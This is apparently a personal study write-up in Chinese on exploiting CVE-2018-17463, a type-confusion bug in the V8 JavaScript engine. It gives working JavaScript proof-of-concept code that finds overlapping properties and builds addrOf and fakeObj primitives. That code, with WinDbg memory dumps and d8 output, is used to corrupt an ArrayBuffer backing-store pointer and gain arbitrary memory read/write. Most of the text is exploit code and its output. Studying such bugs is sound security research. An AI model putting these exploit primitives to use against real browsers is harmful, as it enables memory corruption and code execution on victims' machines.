CVE 2018 17463
V8环境搭建(Windows)
按照这个在Windows下安装V8 https://gist.github.com/jhalon/5cbaab99dccadbf8e783921358020159 遇到了一些问题:
- 首先是CMD设置代理,用set xxxx
- 其次需要安装Python2.7
- 再次需要VS2017,~~缺少了一个DIA SDK的东西,我直接从VS2022处复制过来,~~原文方法更简单。不知道为什么没有看见,原文直接在VS2022处运行安装程序,有一个VS2017构建程序安装选项
缺少Windows Kits 10 10134版本,去https://developer.microsoft.com/zh-cn/windows/downloads/sdk-archive/下载 如报win32file的错,将build/toolchain/win/tool_wrapper.py文件按照https://chromium-review.googlesource.com/c/chromium/src/+/1962898/1/build/toolchain/win/tool_wrapper.py#26替换
重叠属性
搜索脚本
// Create object with one line and 32 out-of-line properties
function makeObj() {
  let obj = {inline: 1234};
  for (let i = 1; i < 32; i++) {
      Object.defineProperty(obj, 'p' + i, {
          writable: true,
          value: -i
      });
  }
  return obj;
}
// Find a pair of properties where p1 is stored at the same offset
// in the FixedArray as p2 is in the NameDictionary
function findOverlappingProperties() {
  // Create an array of all 32 property names such as p1..p32
  let pNames = [];
  for (let i = 0; i < 32; i++) {
      pNames[i] = 'p' + i;
  }
  // Create eval of our vuln function that will generate code during runtime
  eval(`
  function vuln(obj) {
    // Access Property inline of obj, forcing a CheckMap operation
    obj.inline;
    // Force a Map Transition via our side-effect
    this.Object.create(obj);
    // Trigger our type-confusion by accessing out-of-bound properties
    ${pNames.map((p) => `let ${p} = obj.${p};`).join('\n')}
    return [${pNames.join(', ')}];
  }
`)
  // JIT code to trigger vuln
  for (let i = 0; i < 10000; i++) {
      let res = vuln(makeObj());
      // Print FixedArray when i=1 and Dictionary when i=9999
      if (i == 1 || i == 9999) {
          print(res);
      }
  }
}
print("[+] Finding Overlapping Properties");
findOverlappingProperties();
执行之后结果为
C:\dev\v8\v8\out\x64.debug>d8 C:\Users\User\Desktop\poc.js
[+] Finding Overlapping Properties
,-1,-2,-3,-4,-5,-6,-7,-8,-9,-10,-11,-12,-13,-14,-15,-16,-17,-18,-19,-20,-21,-22,-23,-24,-25,-26,-27,-28,-29,-30,-31
,32,0,64,33,0,,,,p13,-13,3824,,,,p17,-17,4848,inline,1234,448,,,,p29,-29,7920,,,,p19,-19
Our type-confusion works and we are able to leak data from the dictionary. From the output, we can see that we have a few overlapping properties, such as p10 overlapping with p13 (note the negative values).
文章一直说p10和p13重叠了一开始没看懂,后面明白了,上面-1~-31是未优化之前的输出结果,下面32,0这些是按照转为字典之后逐行输出的,因此有些混乱,此处-13位于p10的位置,-13又是p13的值,因此说p10和p13重叠
上面的代码优化一下
// Function that creates an object with one in-line and 32 out-of-line properties
function makeObj() {
  let obj = {inline: 1234};
  for (let i = 1; i < 32; i++) {
      Object.defineProperty(obj, 'p' + i, {
          writable: true,
          value: -i
      });
  }
  return obj;
}
// Function that finds a pair of properties where p1 is stored at the same offset
// in the FixedArray as p2 in the NameDictionary
let p1, p2;
function findOverlappingProperties() {
  // Create an array of all 32 property names such as p1..p32
  let pNames = [];
  for (let i = 0; i < 32; i++) {
      pNames[i] = 'p' + i;
  }
  // Create eval of our vuln function that will generate code during runtime
  eval(`
  function vuln(obj) {
    // Access Property inline of obj, forcing a CheckMap operation
    obj.inline;
    // Force a Map Transition via our side-effect
    this.Object.create(obj);
    // Trigger our type-confusion by accessing out-of-bound properties
    ${pNames.map((p) => `let ${p} = obj.${p};`).join('\n')}
    return [${pNames.join(', ')}];
  }
`)
  // JIT code to trigger vuln
  for (let i = 0; i < 10000; i++) {
      // Create Object and pass it to Vuln function
      let res = vuln(makeObj());
      // Look for overlapping properties in results
      for (let i = 1; i < res.length; i++) {
          // If i is not the same value, and res[i] is between -32 and 0, it overlaps
          if (i !== -res[i] && res[i] < 0 && res[i] > -32) {
              [p1, p2] = [i, -res[i]];
              return;
          }
      }
  }
  throw "[!] Failed to find overlapping properties";
}
print("[+] Finding Overlapping Properties...");
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap!`);
加了一层判断来直接输出哪些元素是重叠的,i!=-res[i],说明进入了优化,后面判断为负值,则保证输出了数组中的元素的值,再将他的位置与元素输出就得出了哪些元素重叠
利用Windbg对d8进行调试
测试的Poc代码
function vuln(obj) {
  // Access Property a of obj, forcing a CheckMap operation
  obj.a;

  // Force a Map Transition via our side-effect
  Object.create(obj)

  // Trigger our type-confusion by accessing an out-of-bound property
  return obj.b;
}

for (let i = 0; i < 10000; i++) {
  let obj = {a:42}; // Create object with in-line properties
  obj.b = 43; // Store property out-of-line in backing store
  if (i = 1) { %DebugPrint(obj); }
  vuln(obj); // Trigger type-confusion
  if (i = 9999) { %DebugPrint(obj); }
}
在V8中使用Windbg进行调试

一种简单方法是在 /src/runtime/runtime-test.cc 源文件中的 RUNTIME_FUNCTION(Runtime_DebugPrint) 函数上设置断点。这将在调用 %DebugPrint 时触发,使我们能够从 d8 获取调试输出,并进一步分析 WinDbg 中的漏洞利用。

使用 –allow-natives-syntax 标志在 WinDbg 中启动 d8,后跟概念验证脚本的位置
 使用 WinDbg 中的 x v8!DebugPrint 命令在 V8 的源代码中搜索 DebugPrint 函数
0:000> x v8!*DebugPrint*
*** WARNING: Unable to verify checksum for C:\dev\v8\v8\out\x64.debug\v8.dll
00007ffc`dc035ba0 v8!v8::internal::Runtime_DebugPrint (int, class v8::internal::Object **, class v8::internal::Isolate *)
00007ffc`db99ef00 v8!v8::internal::ScopeIterator::DebugPrint (void)
00007ffc`dc035f40 v8!v8::internal::__RT_impl_Runtime_DebugPrint (class v8::internal::Arguments *, class v8::internal::Isolate *)
在 v8!v8::internal::Runtime_DebugPrint 函数上设置断点。您可以通过在 WinDbg 中运行以下命令来完成此操作
bp v8!v8::internal::Runtime_DebugPrint
即使命中断点,d8 中也没有输出。为了解决这个问题,我们可以通过单击第 542 行并按 F9 在该行上设置一个断点。然后,我们可以按 Shift + F11 或“Step Out”继续执行并在 d8 中查看调试输出。
 d8输出为
d8输出为
DebugPrint: 0000036CCBE8DA99: [JS_OBJECT_TYPE]
 - map: 0x002dd200c251 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x00153f184229 <Object map = 0000002DD20022F1>
 - elements: 0x03bf51a82cf1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - properties: 0x036ccbe8db41 <PropertyArray[3]> {
    #a: 42 (data field 0)
    #b: 43 (data field 1) properties[0]
 }
0000002DD200C251: [Map]
 - type: JS_OBJECT_TYPE
 - instance size: 32
 - inobject properties: 1
 - elements kind: HOLEY_ELEMENTS
 - unused property fields: 2
 - enum length: invalid
 - stable_map
 - back pointer: 0x002dd200c201 <Map(HOLEY_ELEMENTS)>
 - prototype_validity cell: 0x00153f185fa9 <Cell value= 0>
 - instance descriptors (own) #2: 0x036ccbe8daf1 <DescriptorArray[8]>
 - layout descriptor: 0000000000000000
 - prototype: 0x00153f184229 <Object map = 0000002DD20022F1>
 - constructor: 0x00153f184261 <JSFunction Object (sfi = 000000F8D1E0ED51)>
 - dependent code: 0x03bf51a82391 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
 - construction counter: 0
properties地址在obj地址偏移8处
对象有一个内联属性和一个外联属性,该属性应该位于地址 0x00c44e40db81 的properties backing store属性后备存储中。让我们使用 WinDbg 快速查看我们的对象以验证该地址
0:000> dq 0000036CCBE8DA99-1 L6
0000036c`cbe8da98  0000002d`d200c251 0000036c`cbe8db41
0000036c`cbe8daa8  000003bf`51a82cf1 0000002a`00000000
0000036c`cbe8dab8  000003bf`51a82341 00000005`00000000
此版本的V8还没有指针压缩,V8使用完整的32位地址,存储在对象结构的值也不加倍,所见即所得,42(0x2a)在偏移24处,是第一个内联属性的值。
让我们通过检查 WinDbg 中的内存内容来验证属性数组后备存储结构
0:000> dq 0x036ccbe8db41-1 L6
0000036c`cbe8db40  000003bf`51a83899 00000003`00000000
0000036c`cbe8db50  0000002b`00000000 000003bf`51a825a1
0000036c`cbe8db60  000003bf`51a825a1 deadbeed`beadbeef
观察得43(0x2b)在属性后备存储数组偏移16处
总结:
- 第一个
内联属性:Obj地址偏移24处 - 第一个
外联属性:Obj的后备属性存储偏移16处 观察完对象结构之后,观察类型混淆之后的对象结构,按Go,之后Shift+F12
DebugPrint: 0000036CCBE8DA99: [JS_OBJECT_TYPE]
 - map: 0x002dd200c2f1 <Map(HOLEY_ELEMENTS)> [DictionaryProperties]
 - prototype: 0x00153f184229 <Object map = 0000002DD20022F1>
 - elements: 0x03bf51a82cf1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - properties: 0x036ccbe8db69 <NameDictionary[29]> {
   #b: 43 (data, dict_index: 2, attrs: [WEC])
   #a: 42 (data, dict_index: 1, attrs: [WEC])
 }
0000002DD200C2F1: [Map]
 - type: JS_OBJECT_TYPE
 - instance size: 32
 - inobject properties: 1
 - elements kind: HOLEY_ELEMENTS
 - unused property fields: 0
 - enum length: invalid
 - dictionary_map
 - may_have_interesting_symbols
 - prototype_map
 - prototype info: 0x00153f1a29f9 <PrototypeInfo>
 - prototype_validity cell: 0x00f8d1e02201 <Cell value= 1>
 - instance descriptors (own) #0: 0x03bf51a82321 <DescriptorArray[2]>
 - layout descriptor: 0000000000000000
 - prototype: 0x00153f184229 <Object map = 0000002DD20022F1>
 - constructor: 0x00153f184261 <JSFunction Object (sfi = 000000F8D1E0ED51)>
 - dependent code: 0x03bf51a82391 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
 - construction counter: 0
发生了改变,观察一下对象结构
0:000> dq 0000036CCBE8DA99-1 L6
0000036c`cbe8da98  0000002d`d200c2f1 0000036c`cbe8db69
0000036c`cbe8daa8  000003bf`51a82cf1 00000000`00000000
再看属性结构
0:000> dq 0x036ccbe8db69-1 L24
0000036c`cbe8db68  000003bf`51a83669 0000001d`00000000
0000036c`cbe8db78  00000002`00000000 00000000`00000000
0000036c`cbe8db88  00000008`00000000 00000003`00000000
0000036c`cbe8db98  00000000`00000000 000003bf`51a825a1
0000036c`cbe8dba8  000003bf`51a825a1 000003bf`51a825a1
0000036c`cbe8dbb8  000003bf`51a825a1 000003bf`51a825a1
0000036c`cbe8dbc8  000003bf`51a825a1 000003bf`51a825a1
0000036c`cbe8dbd8  000003bf`51a825a1 000003bf`51a825a1
0000036c`cbe8dbe8  00000015`3f1a2061 0000002b`00000000
0000036c`cbe8dbf8  000002c0`00000000 000003bf`51a825a1
0000036c`cbe8dc08  000003bf`51a825a1 000003bf`51a825a1
0000036c`cbe8dc18  000003bf`51a825a1 000003bf`51a825a1
0000036c`cbe8dc28  000003bf`51a825a1 00000015`3f1a2049
0000036c`cbe8dc38  0000002a`00000000 000001c0`00000000
0000036c`cbe8dc48  000003bf`51a825a1 000003bf`51a825a1
0000036c`cbe8dc58  000003bf`51a825a1 0000002d`d200c341
0000036c`cbe8dc68  000003bf`51a82cf1 000003bf`51a82cf1
0000036c`cbe8dc78  000003bf`51a825a1 000003bf`51a825a1
可以看到字典结构与数组结构有了很大的不同,前面的偏移规律也没有了,42(0x2a)和43(0x2b)都在后备存储结构中。 在字典的顶部,我们可以看到对象的 Map 位于偏移量 0 处,字典的长度(29 或十六进制的 0x1d)位于偏移量 8 处,字典内的元素数量 (2) 为偏移量 16 处。
d8> %OptimizeFunctionOnNextCall(vuln)
d8> let obj={a:42};obj.b=43;vuln(obj);
2
d8>
此时我们在d8中测试代码,发现vuln(obj)输出为2也就是字典中的元素数量,原本应该输出的是43,上文写了43位于后备存储偏移16处,类型混淆之后输出了位于偏移16处的元素数量2
ArrayBuffer配合的TypedArray
因为一些原因(不是很懂),要用ArrayBuffer这个载体去实现数据读写 所以这一章节就是观察一下ArrayBuffer和相配合的TypedArray
d8> var buffer = new ArrayBuffer(8)
d8> var view = new Uint8Array(buffer)

d8> %DebugPrint(buffer)
DebugPrint: 000002374EB8D881: [JSArrayBuffer]
 - map: 0x02684d204371 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x03d873410b21 <Object map = 000002684D2043C1>
 - elements: 0x0276b6b82cf1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - embedder fields: 2
 - backing_store: 0000028E57E022D0
 - byte_length: 8
 - neuterable
 - properties: 0x0276b6b82cf1 <FixedArray[0]> {}
 - embedder fields = {
    0000000000000000
    0000000000000000
 }

d8> %DebugPrint(view)
DebugPrint: 000002374EB8F791: [JSTypedArray]
 - map: 0x02684d202b11 <Map(UINT8_ELEMENTS)> [FastProperties]
 - prototype: 0x03d8734079e1 <Object map = 000002684D202B61>
 - elements: 0x02374eb8f7d9 <FixedUint8Array[8]> [UINT8_ELEMENTS]
 - embedder fields: 2
 - buffer: 0x02374eb8d881 <ArrayBuffer map = 000002684D204371>
 - byte_offset: 0
 - byte_length: 8
 - length: 8
 - properties: 0x0276b6b82cf1 <FixedArray[0]> {}
 - elements: 0x02374eb8f7d9 <FixedUint8Array[8]> {
         0-7: 0
 }
 - embedder fields = {
    0000000000000000
    0000000000000000
 }
上面就是输出的对象结果,接下来用windbg看一下buffer(000002374EB8D881)
0:010> dq 000002374EB8D881-1 L6
00000237`4eb8d880  00000268`4d204371 00000276`b6b82cf1
00000237`4eb8d890  00000276`b6b82cf1 00000000`00000008
00000237`4eb8d8a0  0000028e`57e022d0 00000000`00000002
如上所示,backing_store: 0000028E57E022D0地址在buffer偏移32处 在观察backing_store之前,我们向缓冲区添加一些数据, 此处为啥要用view来添加数据???
d8> view[0] = 65
d8> view[2] = 66
接下来用Windbg查看这个bs,此处指针没有减去1,因为这是一个64位指针?? ArrayBuffer的后备存储是一个64位指针,所以不需要-1
0:010> dq 0000028E57E022D0 L6
0000028e`57e022d0  00000000`00420041 dddddddd`fdfdfdfd
0000028e`57e022e0  00000000`dddddddd 8c002900`1c7bdb21
0000028e`57e022f0  0000028e`57e44e00 0000028e`57e01d00
检查此内存地址后,我们注意到左上角有 8 个字节我们为数组缓冲区分配的数据。从右边开始,在索引 0 中,我们有 0x41,即 65;在索引 2 中,我们有 0x42,即 66
写view[1]呢
0:010> dq 0000028E57E022D0 L6
0000028e`57e022d0  00000000`00424341 dddddddd`fdfdfdfd
0000028e`57e022e0  00000000`dddddddd 8c002900`1c7bdb21
0000028e`57e022f0  0000028e`57e44e00 0000028e`57e01d00
好的,没什么影响 由上可见,ArrayBuffer 和任何数据类型的 TypedArray可以在任意地址读写数据(控制了bs地址之后)
任意读写
上文写到利用ArrayBuffer和TypedArray可以实现任意地址读写,接下来就用fakeObj的案例来实践一下。
function fakeObj() {
    eval(`
    function vuln(obj) {
      obj.inline;
      this.Object.create(obj);
      let orig = obj.p${p1}.x;
      // Overwrite property x of p1, but due to type confusion
      // we overwrite property y of p2
      obj.p${p1}.x = 0x41414141n;
      return orig;
    }
  `);

    let obj = {z: 1234};
    let pValues = [];
    pValues[p1] = {x: 13.37};
    pValues[p2] = {y: obj}
创建了具有内联属性的p1和p2
在 vuln 函数中,我们尝试覆盖 p1 对象的属性 x 。这将取消引用 p1 的对象地址并访问偏移量 24(上文中测试过内联属性的第一个值地址在偏移24处),其中 x 属性值内联存储。但是,由于类型混淆,此操作实际上会覆盖 obj 对象的地址,obj地址位于p2的偏移24处
 上图介绍了内存中的情况,P1对象地址与P2对象地址重叠,因为类型混淆,在对P1的对象赋值的时候将P2的对象地址给覆盖了,P2对象地址指向的是偏移24的P2对象的内联属性地址
前面有说数组缓冲区的后备存储指针位于偏移量 32 处,至此我门用的一些常用偏移:
数组缓冲区的后备存储指针位于偏移量 32处内联属性的第一个值地址在偏移24处 此时我们再创建一个内联属性,就可以碰到偏移32,实现访问和覆盖后备存储指针 内存情况如下图 这样我们就可以获得任意内存读写的能力,但是若是需要从多个内存读写,一次次执行显得比较麻烦,因此我们采取另一个更好的解决方案。
为了减少使用fakeObj原语覆盖后备存储次数,我们使用两个数组缓冲区对象,如下图

- 破坏第一个数组的后备存储指针,使其指向第二个数组缓冲区对象的地址
- 使用第一个数组缓冲区的TypedArray 视图写入第五个对象属性(第四个索引,即 view1[4] ),这将覆盖第二个数组缓冲区的后备存储指针。从那里,我们可以使用第二个数组缓冲区的 TypedArray 视图从指向的内存区域读取和写入数据!
接下来就是实践一下以上的逻辑,实现在任意地址读写的功能
- 创建一个1024字节大小的数组缓冲区来保存利用代码
- 泄露数组缓冲区地址并用0x41414141覆盖其后备存储指针 相关代码如下
print("[+] Finding Overlapping Properties...");
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap!`);

// Create Array Buffer
let arrBuf1 = new ArrayBuffer(1024);

print("[+] Leaking ArrayBuffer Address...");
let arrBuf1fAddr = addrOf(arrBuf1);
print(`[+] ArrayBuffer Address: 0x${arrBuf1fAddr.toString(16)}`);
%DebugPrint(arrBuf1)

print("[+] Corrupting ArrayBuffer Backing Store Address...")
// Overwrite Backign Store Pointer with 0x41414141
let ret = fakeObj(arrBuf1, 0x41414141n);
print(`[+] Original Leaked Data: 0x${ret.toString(16)}`);
%DebugPrint(arrBuf1)
在d8中执行上述代码,结果如下
C:\dev\v8\v8\out\x64.debug>d8 --allow-natives-syntax C:\Users\User\Desktop\poc.js
[+] Finding Overlapping Properties...
[+] Properties p15 and p11 overlap!
[+] Leaking ArrayBuffer Address...
[+] ArrayBuffer Address: 0x2a164919360
DebugPrint: 000002A164919361: [JSArrayBuffer] in OldSpace
 - map: 0x00f4b4a84371 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x0143f1990b21 <Object map = 000000F4B4A843C1>
 - elements: 0x029264b02cf1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - embedder fields: 2
 - backing_store: 000001AEDA203210
 - byte_length: 1024
 - neuterable
 - properties: 0x029264b02cf1 <FixedArray[0]> {}
 - embedder fields = {
    0000000000000000
    0000000000000000
 }
...

[+] Corrupting ArrayBuffer Backing Store Address...
[+] Original Leaked Data: 0x1aeda203210
DebugPrint: 000002A164919361: [JSArrayBuffer] in OldSpace
 - map: 0x00f4b4a84371 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x0143f1990b21 <Object map = 000000F4B4A843C1>
 - elements: 0x029264b02cf1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - embedder fields: 2
 - backing_store: 0000000041414141
 - byte_length: 1024
 - neuterable
 - properties: 0x029264b02cf1 <FixedArray[0]> {}
 - embedder fields = {
    0000000000000000
    0000000000000000
 }
...
